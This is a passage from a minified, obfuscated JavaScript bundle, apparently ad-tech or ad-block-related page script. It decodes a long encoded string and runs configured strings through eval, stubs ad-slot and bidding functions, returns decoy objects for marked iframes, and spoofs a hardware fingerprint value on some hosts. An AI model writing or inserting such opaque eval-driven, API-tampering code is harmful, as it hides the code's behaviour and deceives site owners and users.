65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjv54jejv5454jqjej8qq5954njmlje,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8n5njj";if(18===e[t(2757)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1063);return n}catch(e){const n=t(1655)[t(2323)](e);return U.A[t(1261)](n),null}},a=(t,e,n,r)=>{const i=a1f;t[i(1759)]((t=>i(1958)===t[i(2204)]||i(422)===t[i(2204)]&&e||i(3266)===t[i(2204)]&&e&&n||i(1188)===t[i(2204)]&&!e))[i(669)]((t=>(t=>{const e=i;try{const n=t[e(1512)][e(3179)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(2243)]})))[e(3179)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(2782)]&&R(n),t[e(625)]&&window[e(2289)]((()=>R(n)),t[e(625)][e(2368)]),t[e(552)]&&window[e(2883)](t[e(552)][e(2189)],(()=>R(n)))}catch(t){console[e(1261)](t)}})(t)))},R=X=>{const QH=a1f;try{eval(X)}catch(t){g.A[QH(2685)]&&console[QH(1261)](QH(962),t)}}},2691:(D,i,W)=>{"use strict";const Qa=a1f;W.d(i,{Hz:()=>R,b9:()=>a,bb:()=>m,hQ:()=>b});var g=W(7549),o=W(2997),I=W(6516);const K=Qa(3207),U={querySelectorAll:()=>[]},H={postMessage:()=>null,document:U,parent:window};function a(){const t=Qa;o.A[t(2776)]();const e=Object[t(1107)](HTMLIFrameElement[t(237)],t(586));Object[t(714)](HTMLIFrameElement[t(237)],t(586),{get:function(){const n=t;if(this[n(585)](K))return H;for(var r=arguments[n(2757)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1283)][n(2483)](this,...i)}});const n=Object[t(1107)](HTMLIFrameElement[t(237)],t(835));Object[t(714)](HTMLIFrameElement[t(237)],t(835),{get:function(){const e=t;if(this[e(585)](K))return U;for(var r=arguments[e(2757)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1283)][e(2483)](this,...i)}})}function R(t){t[Qa(1139)](K,"")}function X(){const t=Qa,e=navigator[t(655)][t(2507)]();return![t(3142),t(596),t(630),t(3024),t(2882),t(1178)][t(592)]((n=>e[t(2153)](n)))&&[t(2105),t(868)][t(592)]((n=>e[t(2153)](n)))}function Q(t,e){return(0,I.c)(((n,r)=>{const i=a1f;let o=0;t[i(669)]((s=>{const a=i;s[a(998)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2757)]&&n(!1)}))[a(382)](r)}))}))}function b(t){const e=Qa,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1347)](t));)r[e(2161)](t[e(1256)](i,o[e(1231)])),r[e(2161)](u(o[1])),i=o[e(1231)]+o[0][e(2757)];return r[e(2161)](t[e(1256)](i)),r[e(1486)]("")}function u(N){const QJ=Qa;try{const S=eval(N);return null===S?QJ(737):void 0===S?QJ(569):S[QJ(2615)]()}catch(t){return console[QJ(1261)](t),t[QJ(2615)]()}}function m(t){const e=Qa;[e(2535),e(1566),e(729),e(1438),e(2797),e(1099),e(1771),e(1694),e(2305),e(2397),e(607)][e(592)]((t=>location[e(3306)][e(978)](t)))&&Object[e(714)](t,e(602),{get:function(){return 8}})}const F=(t,e,n)=>{const r=Qa;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2032)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1441)][t]=e,o),clearTargeting:()=>(i[r(1441)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1441)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1688)](i[r(1441)]),getTargetingMap:()=>i[r(1441)],setForceSafeFrame:t=>o};return o};function q(t){const e=Qa;window[e(2211)]=window[e(2211)]||{},window[e(2211)][e(3006)]=window[e(2211)][e(3006)]||[];const n=function(){const n=e,r=window[n(2211)][n(354)];window[n(2211)][n(354)]=function(e,i){const o=n;if(i===window[o(2211)][o(1645)][o(916)][o(3255)]||t[o(592)]((t=>e[o(2507)]()[o(2153)](t[o(2507)]()))))return g.A[o(2685)](o(1122),e),F(e,o(2032),o(1500));for(var s=arguments[o(2757)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2483)](this,e,i,...a)}};try{window[e(2211)][e(3006)][e(1162)](n)}catch(t){g.A[e(1261)](e(347)+t),window[e(2211)][e(3006)][e(2161)](n),window[e(2211)][e(3006)][e(2161)]((()=>{const t=e,n=window[t(2211)][t(1918)]()[t(2668)]()[t(1759)]((e=>e[t(918)]()))[t(1759)]((e=>e[t(3264)]()[t(2507)]()[t(2153)](t(1500))));n[t(2757)]>0&&(g.A[t(2685)](t(1351)+n[t(559)]((e=>e[t(3264)]()))[t(1486)](", ")),window[t(2211)][t(2365)](n))}))}}function z(t){const e=Qa;if(0===t[e(2757)])return;window[e(2211)]=window[e(2211)]||{},window[e(2211)][e(3006)]=window[e(2211)][e(3006)]||[];const n=function(){const n=e,r=window[n(2211)][n(2172)];window[n(2211)][n(2172)]=function(e,i,o){const s=n,a=t[s(1759)]((t=>e[s(2153)](t)));if(a[s(2757)]>0)return g.A[s(2685)](s(1142),e,s(914),a[s(1486)](", "),"]"),F(e,i,o);for(var c=arguments[s(2757)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2483)](this,e,i,o,...l)}};try{window[e(2211)][e(3006)][e(1162)](n)}catch(r){g.A[e(1261)](e(347)+r),window[e(2211)][e(3006)][e(2161)](n),window[e(2211)][e(3006)][e(2161)]((()=>{const n=e,r=window[n(2211)][n(1918)]()[n(2668)]()[n(1759)]((e=>t[n(592)]((t=>e[n(3264)]()[n(2153)](t)))));r[n(2757)]>0&&(g.A[n(2685)](n(3271)+r[n(559)]((t=>t[n(3264)]()))[n(1486)](", ")),window[n(2211)][n(2365)](r))}))}}function J(){const t=Qa;(arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:[t(2945)])[t(669)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2745)]=window[e][n(2745)]||[],window[e][n(2745)][n(2161)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(1322)==typeof t[n(2598)]&&(g.A[n(2685)](n(1597)[n(2323)](e),t[n(2598)]),setTimeout((()=>t[n(2598)]([])),0)),g.A[n(2685)](n(3240)[n(2323)](e),t)}catch(t){g.A[n(1261)](n(1002)[n(2323)](e),t)}return Promise[n(3115)]({bids:[],timedOut:[],auctionId:null})};r[t(2307)]=function(n){const r=t;return r(1322)!=typeof n||g.A[r(2685)](""[r(2323)](e,r(894))[r(2323)](n)),n},window[e][t(3089)]=r,window[e][t(1897)]=function(){const n=t;g.A[n(2685)](n(2591)[n(2323)](e,n(929)))},window[e][t(1207)]=function(){const n=t;g.A[n(2685)](n(2591)[n(2323)](e,n(2495)))},window[e][t(2155)]=function(){const n=t;return g.A[n(2685)](n(2591)[n(2323)](e,n(2848))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2771);function s(){const t=r,e=i.A[t(1283)](o);return e?t(2392)===e:void 0}function a(t){const e=r;i.A[e(2845)](o,t[e(2615)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(680)])return Object[e(680)](t);{const n={};return t[e(669)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(286)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2531)](t){const e=r;if(!t[e(2801)])return 0;let n;for(n=0;n<t[e(2801)][e(1765)][e(2757)]&&t[e(2801)][e(1765)][n]!==t;n++);return n}static[r(2403)](){const t=r;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1989)]!==e[t(1092)]}catch(t){return!0}}static[r(437)](){const t=r;if(void 0!==l[t(1885)])return l[t(1885)];if(!l[t(2403)]())return l[t(1885)]=!1,!1;if(window[t(3191)][t(1973)][t(337)](t(1461))||(0,o.EW)(window[t(3191)][t(1973)]))return l[t(1885)]=!0,!0;try{if((window[t(3191)][t(1973)][t(2153)]("#")?window[t(3191)][t(1973)][t(1256)](0,window[t(3191)][t(1973)][t(1015)]("#")):window[t(3191)][t(1973)])===(window[t(2826)][t(3191)][t(1973)][t(2153)]("#")?window[t(2826)][t(3191)][t(1973)][t(1256)](0,window[t(2826)][t(3191)][t(1973)][t(1015)]("#")):window[t(2826)][t(3191)][t(1973)]))return l[t(1885)]=!0,!0}catch(t){}return l[t(1885)]=!1,!1}static[r(539)](){const t=r;if(!this[t(2403)]())return!1;try{return window[t(2826)][t(3191)][t(1973)],!1}catch(t){return!0}}static[r(268)](t){const e=r,n=e(1012);let i=t[n];return i||(i=a.A[e(1803)](),t[n]=i),i}static[r(1557)](t){const e=r,n=document[e(1364)](e(2767)),i=s.A[e(1283)]()[e(815)][e(1283)][e(2483)](t);for(let t=0;t<i[e(2757)];t++){const r=i[t];s.A[e(1283)]()[e(2440)][e(2483)](n,r[e(3177)],r[e(3105)])}return s.A[e(1283)]()[e(2464)][e(2845)][e(2483)](n,s.A[e(1283)]()[e(2464)][e(1283)][e(2483)](t)),n}static[r(3001)](t,e){const n=r;e[n(3209)]?s.A[n(1283)]()[n(473)][n(2483)](e[n(1839)],t,e[n(3209)]):s.A[n(1283)]()[n(661)][n(2483)](e[n(1839)],t)}static async[r(2835)](t,e){const n=r;if(s.A[n(1283)]()[n(1995)][n(2483)](t,n(2739))&&!s.A[n(1283)]()[n(1995)][n(2483)](t,n(2404))){const r=(0,c.c)((e=>{const r=n;s.A[r(1283)]()[r(453)][r(2483)](t,r(2666),(()=>{e()})),s.A[r(1283)]()[r(453)][r(2483)](t,r(1261),(()=>{e()}))}));return e[n(2801)][n(2087)](t,e),r}return e[n(2801)][n(2087)](t,e),(0,c.c)((t=>t()))}static async[r(3206)](t,e){const n=r;if(s.A[n(1283)]()[n(1995)][n(2483)](e,n(2739))&&!s.A[n(1283)]()[n(1995)][n(2483)](e,n(2404))){const r=(0,c.c)((t=>{const r=n;s.A[r(1283)]()[r(453)][r(2483)](e,r(2666),(()=>{t()})),s.A[r(1283)]()[r(453)][r(2483)](e,r(1261),(()=>{t()}))}));return s.A[n(1283)]()[n(661)][n(2483)](t,e),r}return s.A[n(1283)]()[n(661)][n(2483)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1885),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(716)](t){const e=r;return!!(t&&t instanceof Element)&&e(731)===window[e(2654)](t)[e(2528)]}static[r(1940)](t){const e=r;return!!(t&&t instanceof Element)&&e(2132)===window[e(2654)](t)[e(2291)]}static[r(1094)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1283)](window)[e(2376)][e(1283)][e(2483)](t)[e(2528)],s=window[e(2654)](t);return e(731)===s[e(2528)]&&(o.A[e(1283)](window)[e(2376)][e(1283)][e(2483)](t)[e(2528)]=e(1263),e(731)===s[e(2528)]&&(n=!0)),""===i?o.A[e(1283)](window)[e(2376)][e(1283)][e(2483)](t)[e(1528)](e(2528)):o.A[e(1283)](window)[e(2376)][e(1283)][e(2483)](t)[e(2528)]=i,n}static[r(2303)](t){const e=r;let n=t[e(1839)];for(;n;){if(this[e(716)](n))return!0;n=n[e(1839)]}return!1}static async[r(753)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1041)](t):t instanceof Element&&this[e(2286)](t)}static async[r(1041)](t){const e=r,n=new u(t);return await n[e(1514)]()}static[r(2286)](t){const e=r;if(!t||!document[e(660)](t))return!1;if(this[e(1094)](t))return a.A[e(2685)](e(3224)),!1;const n=t[e(1033)]();return!(n.x+window[e(734)]+n[e(793)]<-500&&(a.A[e(2685)](e(1811)),a.A[e(2685)](e(1708)[e(2323)](n.x,e(1289))[e(2323)](n.y,e(399))[e(2323)](window[e(734)],e(1855))[e(2323)](window[e(721)],e(1402))[e(2323)](n[e(793)],e(1319))[e(2323)](n[e(3297)])),1))}static[r(1564)](t){const e=r;return function(){const e=a1f,n=window[e(2654)](t);return e(2261)===t[e(1465)][e(2507)]()||!(e(2069)!==t[e(1465)][e(2507)]()||!(t[e(2739)]||n[e(1251)]&&e(731)!==n[e(1251)]))||!(e(2465)!==t[e(1465)][e(2507)]()||!n[e(1251)]||e(731)===n[e(1251)])||"a"===t[e(1465)][e(2507)]()}()&&this[e(1514)](t)}static[r(1514)](t){const e=r,n=window[e(2654)](t);if(e(731)===n[e(2528)])return!1;if(e(1112)!==n[e(2291)])return!1;if(parseFloat(n[e(2078)])<.2)return!1;if(t[e(965)]<10||t[e(1445)]<10)return!1;let i=t[e(2801)];for(;i;){if(this[e(1094)](i))return!1;i=i[e(2801)]}return!0}static async[r(546)](t){const e=r;for(const n of Array[e(1062)](t[e(637)](e(2069))))if(l[e(1564)](n))return!0;for(const n of Array[e(1062)](t[e(637)](e(2261))))if(l[e(1564)](n))return!0;for(const n of Array[e(1062)](t[e(637)](e(2465))))if(l[e(1564)](n))return!0;for(const n of Array[e(1062)](t[e(637)]("a")))if(l[e(1564)](n))return!0;const n=[];for(const r of Array[e(1062)](t[e(637)](e(2599)))){const t=new u(r);n[e(2161)](t[e(1514)]())}return(await Promise[e(1958)](n))[e(592)]((t=>!0===t))}static[r(1944)](t){u[r(1085)](t)}}class u{constructor(t){const e=r;this[e(2599)]=t,(0,i.A)(this,e(2549),void 0),(0,i.A)(this,e(2975),!1),(0,i.A)(this,e(2702),0)}[r(1514)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1514)](this[e(2599)]))return t(!1);this[e(2702)]&&window[e(1853)](this[e(2702)]),this[e(2702)]=o.A[e(1283)](window)[e(2824)][e(2483)](window,(()=>{const n=e;if(this[n(2975)])return void window[n(1853)](this[n(2702)]);if(!this[n(2599)]||!o.A[n(1283)]()[n(749)][n(1283)][n(2483)](this[n(2599)]))return window[n(1853)](this[n(2702)]),t(!1);this[n(2549)]=new MessageChannel,this[n(2549)][n(1866)][n(1579)]=e=>{const r=n,i=o.A[r(1283)]()[r(1104)][r(1283)][r(2483)](e);if(r(555)==typeof i&&(0,s._)(i)){this[r(2975)]=!0;const e=(0,s.ks)(i);e===u[r(1891)]?t(!0):e===u[r(755)]&&t(!1)}};const r=(0,s.md)(u[n(784)]);o.A[n(1283)]()[n(749)][n(1283)][n(2483)](this[n(2599)])[n(3144)](r,"*",[this[n(2549)][n(2846)]])}),200),o.A[e(1283)](window)[e(781)][e(2483)](window,(()=>{const n=e;this[n(2975)]||(window[n(1853)](this[n(2702)]),t(!1))}),3e3)}))}[r(3139)](){const t=r;this[t(2702)]&&window[t(1853)](this[t(2702)]),this[t(2549)][t(1866)][t(1579)]=null,this[t(2549)][t(2846)][t(1579)]=null}static[r(1085)](t){const e=r;o.A[e(1283)](t)[e(453)][e(2483)](t,e(1009),(async n=>{const r=e,i=o.A[r(1283)]()[r(1104)][r(1283)][r(2483)](n);if(r(555)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(784)]&&a!==this[r(1471)])return;const c=n[r(1066)][0];c[r(3144)]((0,s.md)(u[r(709)]));const d=await l[r(546)](t[r(2912)])?u[r(1891)]:u[r(755)];c[r(3144)]((0,s.md)(d))}))}}(0,i.A)(u,r(784),r(811)),(0,i.A)(u,r(1471),r(1762)),(0,i.A)(u,r(709),r(806)),(0,i.A)(u,r(1891),r(641)),(0,i.A)(u,r(755),r(792))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2101)](t){this[r(3187)]=t}static[r(1283)](t){const e=r;let n=!(arguments[e(2757)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2757)]>2&&void 0!==arguments[2]?arguments[2]:e(1254);try{return n&&(t=a(t)),window[i][e(2974)](t)}catch(t){return""}}static[r(2845)](t,e){const n=r;let i=!(arguments[n(2757)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2757)]>3&&void 0!==arguments[3]?arguments[3]:n(1254);try{if(i&&(t=a(t)),!this[n(3187)])return window[s][n(1284)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(2757)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1462)](),s=()=>{const t=i;t(1322)!=typeof 